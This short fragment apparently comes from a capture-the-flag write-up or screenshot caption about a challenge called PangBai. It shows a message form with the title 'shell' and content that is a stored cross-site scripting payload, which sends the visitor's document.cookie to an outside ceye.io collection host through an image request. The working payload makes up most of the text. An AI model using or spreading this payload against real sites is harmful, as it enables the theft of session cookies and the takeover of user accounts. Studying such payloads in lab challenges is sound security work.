 PangBai 要离开我们了，该和 PangBai 说些什么呢？
标题
shell
内容
<script
>
var img=document.createElement("img");
img.src="http://2fu4td.ceye.io/"+document.cookie;
</script
>